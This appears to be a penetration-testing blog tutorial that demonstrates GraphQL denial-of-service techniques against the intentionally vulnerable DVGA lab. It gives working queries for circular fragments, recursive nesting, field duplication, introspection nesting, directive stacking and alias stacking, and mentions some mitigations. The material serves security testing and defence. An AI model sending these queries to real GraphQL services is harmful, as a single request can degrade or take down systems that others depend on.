This article will focus on causing a service degradation and denial of service attacks using quirks that are part of the GraphQL specification by design.

For these exercises we will use Damn Vulnerable GraphQL project. If you wish to follow along, we recommend using the docker instance, otherwise you risk triggering a DOS against yourself!

DOS on APIs? Surely rate limiting will solve this?

Unfortunately, rate limiting will do nothing to prevent these types of attacks. Unlike typical DOS/DDOS attacks where a large volume of traffic are pointed towards an endpoint with the intent to take it offline, these are logic-based attacks that if crafted appropriately, need only a single request to take the service offline. Given a single request would appear to be normal traffic to a rate limiting appliance, it will not help here.

Infinite Loops: The Hidden Hazard of GraphQL Fragments

Fragments. A fantastic showcase of what can go wrong when well-meaning functionality is used in an unexpected manner. Essentially these prevent you from having to individually type out the same subset of field names over and over in extended length queries. Think of it like setting a bash alias for commands you run frequently. For more detail, check this Apollo doco.

They are defined like so:

fragment NAMEYOUMADEUP on Object_type_name_that_exists {

field1

field2

}



This is a real example, from the example application used in this article:

fragment CommonFields on PasteObject {

title

content

}

When used, even though we have only put the alias into the query blob, we can see the results are still retrieved.

It is important to note that the three periods prior to the fragment name is not filler. This is called a spread operator, and is required when calling a fragment as part of a query.



You may have an idea what is coming next. What if we were to define two fragments, and have them call each other, like so?

query {

pastes{

…CommonFields

…TestFields

}

}

fragment CommonFields on PasteObject {

…TestFields

}

fragment TestFields on PasteObject {

…CommonFields

}

If you run this yourself, you will be very glad you ran it in docker. The circular, unending and unresolvable nature of the query takes the instance down. A true denial of service, using a single query and a feature that is built into the GraphQL specification. The only information you need to perform this attack is the name of a single object type. We simply reuse PasteObject for both fragments, and this is enough information to perform the attack.

This does not technically break any rules of the way GraphQL was designed, and the API dev has not done anything wrong with his implementation for this to occur. It requires third party frameworks such as GraphQL Shield to be installed to mitigate, because according to GraphQL, it is simply working by design in this instance.

GraphQL Recursive relationships



Using tools such as GraphQL voyager, we are able to visualise relationships between objects in a schema.

This is a good tool for identifying recursive relationships; an indication that the developers have an issue with their business logic. Unlike circular fragments, these are not specification vulnerabilities, these are flaws introduced by the developers.

We can see that paste and pastes from the OwnerObject both reference PasteObject, whilst owner references OwnerObject.



Using this information, if we make a circular request like so:

query{

pastes{

owner{name}

}

}

This will return in a normal amount of time for a request, as we aren’t really doing anything wrong yet. If this query were to be stacked however, which is a perfectly valid thing to do since both objects reference one another and we can craft it to continue passing thew query back and forth, with twenty stacked queries.

This now takes over a second. Doubling it again, to be 40 stacked queries, and it takes over 5 minutes to get a response. In fact it took so long that I killed the request, because the entire instance had become unusable. Pure service degradation, from a single query!

Field Duplication

This is a similar execution abusing recursive queries, but instead of relying on the existence of bidirectional fields, which may not always be present, we simply put the same field from a valid query multiple times. And by multiple, i mean an extreme number of times.





A normal query for all pastes with their title and the contents of the pastes returns in 64ms from this screenshot.



But if I duplicate the content field one thousand times, it takes almost a full second.

And if I were to add it in 5,000 times, it takes over 13 seconds.

Unless the developer has implemented query cost analysis, this is a technique that is unescapable for GraphQL. Nothing about this defies the GraphQL specification and is seen as a perfectly valid query to the server. Without an appliance that will determine how costly a request will be prior to processing, rate limiting and traditional security mechanisms cannot prevent this type of attack.

As a real-world example, in 2019 GitLab discovered they themselves were vulnerable to this type of attack. https://gitlab.com/gitlab-org/gitlab/-/issues/30096

Introspection

Introspection is also vulnerable to circular issues, right out the gate anywhere its enabled. As penetration testers, it is also good to note that the presence of introspection is also a finding in and of itself.

Inside the __schema, we can request the types. This takes fields as an input, which can be given type as an input, which can be given fields as an input, which can be given type as an input and so on and so forth. This is a small proof of concept of that concept:

query {

__schema {

types {

fields {

type {

fields {

type {

fields {

name

}

}

}

}

}

}

}

}



To visualise what is happening here, lets send a normal query that is not trying to cause harm.

This returns in a normal amount of time, as it is a normal query.



What if I were to double the number of introspections?



We can see that it takes three times as long to do twice as much work. Something is certainly a bit wobbly here, and we can absolutely abuse this some more.

By sending a request with approximately twenty introspections, this now takes almost three seconds. We have absolutely proven service degradation can be caused with a single query.

Like circular fragments, this type of attack is GraphQL specification cimpliant. We are doing nothing here except (ab)using introspection in the way it was made. This is a very good reason why developers should disable introspection on all public GraphQL endpoints, because leaving it turned on allows this to occur.

Directive Stacking

As part of the GraphQL specification, there is no limit to the number of directives that can be applied to a field. The server also must process all directives given to it, in order to determine what is a real or fictitious directive. This means that what we send for the server to process is inconsequential, it will still be processed and we are still submitting perfectly valid queries that wont trigger any WAFs.





As shown below I am sending approximately 100 fake directives to the endpoint, which takes almost 5 seconds to respond.

Adding 40,000 fake directives now makes responses return in over 50 seconds.

Whilst this is a 400, because the directive is not real, this is not an improperly formatted request as a 400 would otherwise indicate from a REST API; this query is strictly obeying all rules of the specification. The fact we were able to adjust the response time by a measurable time says this is a valid denial of service vector, despite being 400 responses.

Stacking queries with aliases



This is the last example, and it is a little funny. Before we get into it is important to know that the systemUpdate function on DVGA is designed to run for a random amount of time. So you may find your response times dont line up with the screenshots, at all. But if you do the experiments you will find that this vector does infact work.



A series of stacked system updates takes 50 seconds in this screenshot. While this looks concerning, this is in fact in line with what that particular DVGA function does if it was run a single time.

30 seconds for a single query and 50 seconds for a stacked query must mean that it is infact processing multiple times, but this is still in line with the variances that that function can give.



If we were to stack the queries with aliases however, like so:

We can see if is taking almost 4 minutes to process. This, is not expected behaviour from the function, and is indictive that we have been able to cause service degradation by causing functions to trigger multiple times within a single query.

In summmary

Hopefully this has been an illuminating article and gives some insight into the varied ways denial of service and service degradation can be caused without utilising high volumes of traffic against a GraphQL endpoint.